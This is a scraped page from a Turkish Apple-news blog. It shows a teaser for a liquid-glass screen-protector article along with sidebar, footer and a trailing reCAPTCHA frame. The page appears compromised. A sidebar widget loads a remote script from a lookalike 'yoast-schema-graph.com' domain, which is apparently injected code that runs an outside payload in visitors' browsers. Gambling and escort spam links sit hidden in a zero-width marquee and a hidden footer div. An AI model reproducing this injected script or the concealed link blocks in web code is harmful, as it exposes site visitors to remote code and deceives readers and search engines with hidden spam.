<img width="525" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2018/02/ProtectPax-Sıvı-Cam-Teknolojisi-ile-Ekranlar-Artık-Çizilmeyecek-1.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2018/02/ProtectPax-Sıvı-Cam-Teknolojisi-ile-Ekranlar-Artık-Çizilmeyecek-1.jpg 640w, https://www.elmadoktoru.com/wp-content/uploads/2018/02/ProtectPax-Sıvı-Cam-Teknolojisi-ile-Ekranlar-Artık-Çizilmeyecek-1-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />						</div>
</a>
<div class="post-content">
IndieGogo üzerinden ortaya çıkarılan ProtectPax sıvı cam teknolojisi sayesinde tüm elektronik cihazların ekranlarının zarar görmesi sorununa veda edebilirsiniz. Akıllı telefonlar herkesin sıklıkla kullandığı elektronik cihazların başında gelmektedir. Dış etkenler nedeniyle çizilen veya çeşitli hasara uğrayan telefon ekranları ProtectPax ile korunuyor. Elektronik...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/protectpax-sivi-cam-teknolojisi-ile-ekranlar-artik-cizilmeyecek-h15943.html" title="ProtectPax Sıvı Cam Teknolojisi ile Ekranlar Artık Çizilmeyecek">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://www.beylikbagim.com/" title="Beylikdüzü Escort">Beylikdüzü Escort</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.48401689529419 seconds, on 21-01-24 3:30:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qrOaKFb3sp-sfbZ90MB0tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733108520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>